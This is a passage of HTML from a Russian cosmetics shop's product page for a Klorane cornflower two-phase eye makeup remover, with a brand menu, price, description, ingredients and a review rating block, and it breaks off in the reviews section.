                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=litso" class="mobile-menu__sub-link" title="Лицо">
                                    Лицо
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=volosy" class="mobile-menu__sub-link" title="Волосы">
                                    Волосы
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=telo" class="mobile-menu__sub-link" title="Тело">
                                    Тело
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=zashchita-ot-solntsa" class="mobile-menu__sub-link" title="Защита от солнца">
                                    Защита от солнца
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=deti" class="mobile-menu__sub-link" title="Для детей">
                                    Для детей
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=dlya-muzhchin" class="mobile-menu__sub-link" title="Для мужчин">
                                    Для мужчин
                                </a>
                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
            <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-expert-head-1">
                        Стиль жизни
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-expert-panel-1">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Питание">Питание</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Спорт">Спорт</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Здоровье">Здоровье</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Образ жизни">Образ жизни</a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
<div class="mobile-menu__hidden" style="display: none;">
    <div class="accordion accordion--mobile-brands accordion--autoclose mobile-menu__sub">
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-360">
                        EAU THERMALE AVENE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-360">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=360" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab2&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ГИДРОТЕРАПИЯ">ГИДРОТЕРАПИЯ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab4&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ТЕРМАЛЬНАЯ ВОДА">ТЕРМАЛЬНАЯ ВОДА</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-361">
                        DUCRAY
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-361">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=361" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab2&amp;SECTION_CODE=ducray" class="mobile-menu__sub-link" title=" ИССЛЕДОВАНИЯ">ИССЛЕДОВАНИЯ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab4&amp;SECTION_CODE=ducray" class="mobile-menu__sub-link" title=" ИНГРЕДИЕНТЫ">ИНГРЕДИЕНТЫ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-362">
                        KLORANE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-362">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=362" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane/?tab=tab3&amp;SECTION_CODE=klorane" class="mobile-menu__sub-link" title=" БОТАНИЧЕСКИЙ ФОНД">БОТАНИЧЕСКИЙ ФОНД</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane?tab=tab4&amp;SECTION_CODE=klorane" class="mobile-menu__sub-link" title=" МИССИЯ">МИССИЯ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-103">
                        A-DERMA
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-103">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=103" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab1&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab2&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" AVOINE RHEALBA®">AVOINE RHEALBA®</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab3&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" ХРУПКАЯ КОЖА">ХРУПКАЯ КОЖА</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-6873">
                        ORAL CARE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-6873">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=6873" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
            </div>
</div>
-->



                    <!--
                    <li class="mobile-menu__list-item">
                        <a href="#" class="mobile-menu__category-name mobile-menu__category-name--link" title="Акции">Акции</a>
                    </li>
                    -->
                    <li class="mobile-menu__list-item">
                        <a href="/about/" class="mobile-menu__category-name mobile-menu__category-name--link" title="О нас">О нас</a>
                    </li>
                    <!-- @TODO atopy временно скрыли
                    <li class="mobile-menu__list-item">
                        <a href="/atopy/" class="mobile-menu__category-name mobile-menu__category-name--link" title="АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА">АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА</a>
                    </li>
                    -->

                </ul>
                <!-- @TODO
                <a href="#" class="mobile-menu__advice" title="Диагностика">
                    <div class="mobile-menu__advice-box">
                        <div class="mobile-menu__advice-text">Забота о коже</div>
                        <div class="mobile-menu__advice-title">Диагностика</div>
                    </div>
                    <div class="mobile-menu__advice-icon-box">
                        <div class="mobile-menu__advice-icon">
                            <svg class="icon icon--diagnostic">
                                <use xlink:href="#icon-diagnostic"></use>
                            </svg>
                        </div>
                        <svg class="icon icon--arrow mobile-menu__advice-arrow">
                            <use xlink:href="#icon-arrow"></use>
                        </svg>
                    </div>
                </a>
                -->
                <div class="mobile-menu__footer">
                    <!--p class="mobile-menu__footer-text">Для звонков по России</p>
                    a href="tel:88003014603" class="mobile-menu__tel" title="Для звонков по России">8 800 301-46-03</a-->
                    <a href="/lk/profile/" class="mobile-menu__footer-link" title="Отслеживание заказа">Отслеживание заказа</a>
                    <a href="/customers/?home" class="mobile-menu__footer-link" title="Помощь">Помощь</a>
                </div>
            </div>
        </div>
    </div>
</div>
<section class="fixed-panel cookie-panel js-privacy-policy-cookie-block" data-privacy-policy-href="/customers/?policy">
    <div class="container">
        <p class="fixed-panel__text fixed-panel__hidden-mobile">
            Продолжая работу с <a href="https://dermo-cosmetique.ru">dermo-cosmetique.ru</a>,
            Вы подтверждаете использование сайтом cookie Вашего браузера с целью улучшить предложения и сервис на
            основе Ваших предпочтений и интересов.
        </p>
        <span class="fixed-panel__hidden-mobile">
            <button
                    class="btn btn--bordered fixed-panel__btn js-accept-privacy-policy"
                    type="button">
                Понятно
            </button>
            <button class="btn btn--bordered fixed-panel__btn js-show-privacy-policy" type="button">
                Узнать больше
            </button>
        </span>
        <p class="fixed-panel__text fixed-panel__hidden-desktop">
            Продолжая работу с нашим сайтом, Вы принимаете <a href="/customers/?policy" onclick="acceptPrivacyPolicy();">политику использования файлов
            cookie</a>
        </p>
        <button class="btn btn--bordered fixed-panel__btn fixed-panel__hidden-desktop" id="cls" type="button">
            Понятно
        </button>
    </div>
</section>

    <main class="product-page">

        <section class="product-page__breadcrumbs">
        <div class="container ">
            <nav class="breadcrumbs breadcrumbs--simple

"
aria-labelledby="breadcrumbs-simple-hl">
    <h2 class="breadcrumbs__hl is-hidden" id="breadcrumbs-simple-hl">Вы находитесь здесь:</h2>
    <ol class="breadcrumbs__list">
            <li class="breadcrumbs__item">
                        <a href="/" class="breadcrumbs__link">Официальный интернет-магазин PIERRE FABRE DERMO-COSMETIQUE</a>
            </li>
            <li class="breadcrumbs__item">
                        <a href="/catalog/" class="breadcrumbs__link">Каталог</a>
            </li>
            <li class="breadcrumbs__item">
                        <a href="/catalog/litso_tip-kozhi_normalnaya-324/" class="breadcrumbs__link">Нормальная</a>
            </li>
            <li class="breadcrumbs__item">
                    <span>ВАСИЛЕК Двухфазный лосьон для снятия водостойкого макияжа с глаз,  100 мл</span>
            </li>
    </ol>
</nav>
        </div>
    </section>
    <section class="product-page-main" itemscope itemtype="http://schema.org/Product">
    <div class="container product-page-main__container">

                    <link itemprop="image" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/557/200_200_0/С51549.jpg" >
<div class="js-product-carousel-wrapper product-page-main__column product-page-main__visual selected"
    data-variant-id="999"
    style="">
    <div class="carousel carousel--product-pictures swiper-container product-page-main__carousel is-loading">
        <ul class="swiper-wrapper product-page-main__carousel-wrapper">
                                    <li id="product-slide-0" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="999">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/557/492_492_0/С51549.jpg 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/557/492_492_0/С51549.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/557/492_492_0/С51549.jpg 492w">
    </picture>



                </div>
            </li>
                        
            
                    </ul>
    </div>


    <div
        class="carousel carousel--product-thumbnails swiper-container product-page-main__carousel-thumbnails is-loading">
        <ul class="swiper-wrapper">
                        <li data-related="#product-slide-0" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/557/46_46_0/С51549.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/557/46_46_0/С51549.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/557/46_46_0/С51549.jpg 46w">
    </picture>



            </li>
            
            
                    </ul>
        <button class="swiper-button-prev" type="button">
            <svg class="icon icon--arrow carousel__nav-icon">
                <title>Предыдущий слайд</title>
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
        <button class="swiper-button-next swiper-button-disabled" type="button">
            <svg class="icon icon--arrow carousel__nav-icon">
                <title>Следующий слайд</title>
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
    </div>

    <div
        class="carousel carousel--product-thumbnails-mobile swiper-container product-page-main__carousel-thumbnails-mobile is-loading">
        <ul class="swiper-wrapper">
                        <li data-related="#product-slide-0" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/557/46_46_0/С51549.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/557/46_46_0/С51549.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/557/46_46_0/С51549.jpg 46w">
    </picture>



            </li>
            
            
                    </ul>
        <button class="swiper-button-prev swiper-button-disabled" type="button">
            <svg class="icon icon--arrow carousel__nav-icon">
                <title>Предыдущий слайд</title>
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
        <button class="swiper-button-next" type="button">
            <svg class="icon icon--arrow carousel__nav-icon">
                <title>Следующий слайд</title>
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
    </div>

    <ul class="product-page-main__achievements">
            </ul>
</div>
        
        <div class="product-page-main__column product-page-main__info">
            <div class="js-product-info-wrapper product-page-main__info-wrapper">
                <div class="product-page-main__section product-page-main__section--no-padding-top">

                    <p class="product-page-main__title">KLORANE</p>
                    <h1 class="product-page-main__subtitle">
                        ВАСИЛЕК Двухфазный лосьон для снятия водостойкого макияжа с глаз,  100 мл
                    </h1>

                    <div class="product-page-main-rating product-page-main__rating">
                        <div class="product-page-main-rating__values">
                            <a href="javascript:;" class="product-page-main-rating__rating-link" title="Перейти к отзывам">
                                <fieldset class="rating rating--
rating--static
rating--small
js-product-page-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>
                            </a>
                        </div>

                                                    <div class="product-page-main__feedbacks">
                                <a
                                        class="product-page-main-rating__feedbacks-link"
                                        href="/review/999/?referer=%2Fcatalog%2Flitso_tip-kozhi_normalnaya%2F999%2F%3FSECTION_CODE%3Dlitso_tip-kozhi_normalnaya%26ELEMENT_CODE%3D999"
                                        title="Оставить отзыв"
                                >
                                    Оставить отзыв
                                </a>
                            </div>
                                            </div>

                    <p class="product-page-main__description"></p>


                    <fieldset class="radio radio--product-page-params-switch radio--rect product-page-main__switch">
                        <div class="radio__wrapper product-page-main__switch-radio-wrapper js-selected-variant">
                            <legend class="is-hidden">Объём</legend>
                                                    </div>
                    </fieldset>

                    <div class="product-page-main__amount-price">

                        <div class="spinner spinner--default

js-product-page-spinner product-page-main__spinner js-product-count">
    <span class="spinner__title">Кол-во</span>
    <button class="spinner__btn spinner__btn--dec" type="button">
        <svg class="icon icon--minus
        
        spinner__icon">
                <title>Уменьшить</title>
            <use xlink:href="#icon-minus"></use>
        </svg>
    </button>
    <label class="spinner__label is-hidden" for="spinner-default-input">Значение:</label>
    <input type="number" class="spinner__input" name="spinner-default-input" id="spinner-default-input"
        value="1"
    
        min="1"
        max="999"
    >
    <button class="spinner__btn spinner__btn--inc" type="button">
        <svg class="icon icon--plus
        
        spinner__icon">
                <title>Увеличить</title>
            <use xlink:href="#icon-plus"></use>
        </svg>
    </button>
</div>

                                                    <div class="product-page-main__price-wrapper">
    
    <p class="product-page-main__price-current js-price">539 ₽</p>
</div>
                                            </div>

                    
                    <div class="js-product-page-buttons product-page-main__buttons">
                                                <button class="btn btn--blue btn--lg product-page-main__btn product-page-main__to-cart js-product-add-to-cart js-can-buy-button"
                                    data-variant-id="999"
                                                                        style="display:none;"
                                    
                                    data-msg-in-basket="Товар в&nbsp;корзине"
                                    data-msg-out-basket="Добавить в&nbsp;корзину"
                                    type="button" title="Добавить в корзину">
                                <svg class="icon icon--cart

">
    <use xlink:href="#icon-cart"></use>
</svg>
                                <span>Добавить в&nbsp;корзину</span>
                            </button>
                            <button class="btn btn--blue btn--lg product-page-main__btn product-page-main__to-cart js-cant-buy-button" type="button"
                                    
                                    title="Нет в наличии">
                                <svg class="icon icon--cart

">
    <use xlink:href="#icon-cart"></use>
</svg>
                                Нет&nbsp;в&nbsp;наличии
                            </button>
                    </div>

                    <div class="js-product-page-submit-block product-page-main__buttons-mobile">
                        <span class="product-page-main__success-message">
                            <svg class="icon icon--check_2

">
    <use xlink:href="#icon-check_2"></use>
</svg>
                            Добавлено в&nbsp;корзину
                        </span>


                            <a href="/basket/" class="btn btn--bordered product-page-main__mobile-submit" type="button">Оформить</a>

                    </div>
                </div>

                <div class="product-page-main__section">
                    <p class="product-page-main__delivery">При сумме заказа с учетом скидок от&nbsp;5000&nbsp;руб доставка 2–14 руб. в зависимости от региона. Доставка от&nbsp;2&nbsp;дней. Оплата при получении банковской картой или наличными. <a
                                href="/customers/?faq=444" class="product-page-main__delivery-link">Доставка и&nbsp;оплата</a></p>

                    <ul class="product-page-main__features">
                        <li class="product-page-main__features-item">
                            <svg class="icon icon--safety

product-page-main__features-icon">
    <use xlink:href="#icon-safety"></use>
</svg>

                            Безопасность
                        </li>
                        <li class="product-page-main__features-item">
                            <svg class="icon icon--delivery_lg

product-page-main__features-icon">
    <use xlink:href="#icon-delivery_lg"></use>
</svg>
                            Быстрая доставка
                        </li>
                    </ul>


                                    </div>
            </div>

            <div class="js-product-order-block product-page-main__order">
                <div class="product-page-order">
                    <div class="product-page-order__top">
                        <button class="js-product-order-cancel product-page-order__cancel" type="button" title="Отменить">
                            <svg class="icon icon--arrow

product-page-order__cancel-icon">
    <use xlink:href="#icon-arrow"></use>
</svg>
                        </button>

                        <span class="product-page-main__success-message">
                            <svg class="icon icon--check_2

">
    <use xlink:href="#icon-check_2"></use>
</svg>

                            Добавлено в&nbsp;корзину
                        </span>

                        <a href="/basket/" class="btn btn--bordered product-page-order__submit" type="button">Оформить</a>
                    </div>

                </div>
            </div>
        </div>
    </div>
    <meta itemprop="name" content="ВАСИЛЕК Двухфазный лосьон для снятия водостойкого макияжа с глаз,  100 мл">
    <meta itemprop="description" content="Двухфазный лосьон для снятия макияжа, богатый экстрактом василька, быстро и очень эффективно, без раздражения удаляет все виды стойкого макияжа, в том числе водостойкого. Укрепляет ресницы, не оставляя маслянистую пленку. Ультра-нежная формула специально разработана для самых чувствительных глаз и подходит при ношении контактных линз. Гипоаллергенно. ЭФФЕКТИВНОСТЬ : Удаляет водостойкую тушь для ресниц*: 93% Препятствует выпадению ресниц**: -75%* Протестировано под дерматологическим и офтальмологическим контролем. *Исследования эффективности удаления туши для ресниц и теней для век. **Клиническое двухнедельное исследование для оценки выпадения ресниц после ежедневного применения двухфазной жидкости для снятия макияжа.">
    <meta itemprop="brand" content="KLORANE">
    <meta itemprop="sku" content="999">
    <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <meta itemprop="price" content="539" />
        <meta itemprop="priceCurrency" content="RUB" />
        <link itemprop="availability" href="http://schema.org/OutOfStock" />
        <link itemprop="url" href="/catalog/litso_tip-kozhi_normalnaya/999/">
    </span>
</section>
<section class="product-page-features">
    <div class="container">
        <ul class="product-page-anchors product-page-features__anchors">
            <li class="product-page-anchors__item">
                <a href="#section-product-page-features" class="product-page-anchors__anchor">Описание</a>
            </li>
                        <!--
            <li class="product-page-anchors__item">
                <a href="#section-product-page-reviews" class="product-page-anchors__anchor">Отзывы</a>
            </li>
            -->
            <li class="product-page-anchors__item">
                <a href="#section-product-page-brand" class="product-page-anchors__anchor">О&nbsp;бренде</a>
            </li>
        </ul>

        <div id="section-product-page-features" class="product-page-features__top">
            <div class="product-page-features__columns product-page-features__columns--flex">
                <div class="product-page-features__columns-left">
                    <p class="product-page__block-title"></p>

                    <p class="product-page-features__desc"></p>

                                    </div>

                <div class="product-page-features__columns-right">

                    <ul class="product-features">
        <li class="product-features__item">
        <p class="product-features__title">
            <span class="product-features__title-top">Назначение</span> <br> Cнятие водостойкого макияжа
        </p>
        <img class="product-features__img" src="/html/images/bg_1.b79c.jpg" alt="">
    </li>
    
    
    <li class="product-features__item">
        <p class="product-features__title">
            <span class="product-features__title-top">Тип кожи/волос</span> <br>
            Нормальная
        </p>

        <img class="product-features__img" src="/html/images/bg_2.133c.jpg" alt="">
    </li>
            </ul>
                </div>
            </div>

            
                    </div>

        
        
        <div class="product-page-features__block">
            <p class="product-page__block-title product-page-features__title">Информация о продукте</p>

            <div class="product-page-features__columns-two">
                <div class="product-page-features__columns-item">
                    <p class="product-page-features__mini-title">Описание</p>

                    <p class="product-page-features__mini-desc">Двухфазный лосьон для снятия макияжа, богатый экстрактом василька, быстро и очень эффективно, без раздражения удаляет все виды стойкого макияжа, в том числе водостойкого. Укрепляет ресницы, не оставляя маслянистую пленку. Ультра-нежная формула специально разработана для самых чувствительных глаз и подходит при ношении контактных линз. Гипоаллергенно. ЭФФЕКТИВНОСТЬ : Удаляет водостойкую тушь для ресниц*: 93% Препятствует выпадению ресниц**: -75%* Протестировано под дерматологическим и офтальмологическим контролем. *Исследования эффективности удаления туши для ресниц и теней для век. **Клиническое двухнедельное исследование для оценки выпадения ресниц после ежедневного применения двухфазной жидкости для снятия макияжа. </p>
                </div>

                                    <div class="product-page-features__columns-item">
                        <p class="product-page-features__mini-title">Применение</p>

                        <p class="product-page-features__mini-desc">Удалить макияж с век и ресниц при помощи ватного диска, смоченного лосьоном. Предварительно лосьон встряхнуть, чтобы фазы перемешались.</p>
                    </div>
                

                                    <div class="product-page-features__columns-item">
                        <p class="product-page-features__mini-title">Состав</p>

                        <p class="product-page-features__mini-desc">WATER (AQUA),ISODODECANE,CAPRYLIC/CAPRIC TRIGLYCERIDE,BUTYLENE GLYCOL,CENTAUREA CYANUS FLOWER WATER,SODIUM CHLORIDE,BLUE 1 (CI 42090),DISODIUM EDTA,ISOPROPYL PALMITATE,PHENETHYL ALCOHOL,RED 40 (CI 16035),SODIUM BENZOATE</p>
                    </div>
                
                                    <div class="product-page-features__columns-item">
                        <p class="product-page-features__mini-title">Страна производства</p>

                        <p class="product-page-features__mini-desc">Франция</p>
                    </div>
                            </div>

            
                    </div>
    </div>
</section>
<section id="section-product-page-reviews" class="product-page-reviews">
        <div class="container">
            <p class="product-page-reviews__title">Отзывы</p>

            <div class="product-page-reviews__statistics">
                <div class="product-page-reviews__rating">
                    <p class="product-page-reviews__mini-title">Оценка</p>

                    <p class="product-page-reviews__rating-value">5</p>

                    <fieldset class="rating rating--page-reviews
rating--static

js-product-page-reviews-rating">
    <legend class="rating__legend is-hidden">Рейтинг</legend>

    <div class="rating__container">
        <input type="radio" id="page-reviews-empty" class="rating__input rating__input--empty" name="page-reviews" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="page-reviews-1" class="rating__input" name="page-reviews" value="1" disabled>
                <label for="page-reviews-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="page-reviews-2" class="rating__input" name="page-reviews" value="2" disabled>
                <label for="page-reviews-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="page-reviews-3" class="rating__input" name="page-reviews" value="3" disabled>
                <label for="page-reviews-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="page-reviews-4" class="rating__input" name="page-reviews" value="4" disabled>
                <label for="page-reviews-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="page-reviews-5" class="rating__input" name="page-reviews" value="5" disabled>
                <label for="page-reviews-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="page-reviews-6" class="rating__input" name="page-reviews" value="6" disabled>
                <label for="page-reviews-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="page-reviews-7" class="rating__input" name="page-reviews" value="7" disabled>
                <label for="page-reviews-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="page-reviews-8" class="rating__input" name="page-reviews" value="8" disabled>
                <label for="page-reviews-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="page-reviews-9" class="rating__input" name="page-reviews" value="9" disabled>
                <label for="page-reviews-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="page-reviews-10" class="rating__input" name="page-reviews" value="10" checked disabled>
                <label for="page-reviews-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                </div>

                <div class="product-page-reviews__percentage">
                    <p class="product-page-reviews__mini-title">Клиенты, которые рекомендуют этот товар</p>

                    <span class="product-page-reviews__percentage-value">100%</span>
                </div>

                <div class="product-page-reviews__rating">
                    <p class="product-page-reviews__mini-title">Рейтинг</p>

                    <table class="product-page-reviews-score">
                                                                                <tr>
                                <td class="product-page-reviews-score__caption">5 баллов</td>
                                <td class="product-page-reviews-score__line">
                                    <div class="product-page-reviews-score__line-outer">

                                        <div class="product-page-reviews-score__line-inner" style="width: 100%;"></div>
                                    </div>
                                </td>
                                <td class="product-page-reviews-score__amount">5</td>
                            </tr>
                                                                                <tr>
                                <td class="product-page-reviews-score__caption">4 балла</td>
                                <td class="product-page-reviews-score__line">
                                    <div class="product-page-reviews-score__line-outer">

                                        <div class="product-page-reviews-score__line-inner" style="width: 0%;"></div>
                                    </div>
                                </td>
                                <td class="product-page-reviews-score__amount">0</td>
                            </tr>
                                                                                <tr>
                                <td class="product-page-reviews-score__caption">3 балла</td>
                                <td class="product-page-reviews-score__line">
                                    <div class="product-page-reviews-score__line-outer">

                                        <div class="product-page-reviews-score__line-inner" style="width: 0%;"></div>
                                    </div>
                                </td>
                                <td class="product-page-reviews-score__amount">0</td>
                            </tr>
                                                                                <tr>
                                <td class="product-page-reviews-score__caption">2 балла</td>
                                <td class="product-page-reviews-score__line">
                                    <div class="product-page-reviews-score__line-outer">

                                        <div class="product-page-reviews-score__line-inner" style="width: 0%;"></div>
                                    </div>
                                </td>
                                <td class="product-page-reviews-score__amount">0</td>
                            </tr>
                                                                                <tr>
                                <td class="product-page-reviews-score__caption">1 балл</td>
                                <td class="product-page-reviews-score__line">
                                    <div class="product-page-reviews-score__line-outer">

                                        <div class="product-page-reviews-score__line-inner" style="width: 0%;"></div>
                                    </div>
                                </td>
                                <td class="product-page-reviews-score__amount">0</td>
                            </tr>
                                            </table>
                </div>
            </div>
        </div>
                <div class="product-page-reviews__photos">
            <div class="product-page-reviews__photos">
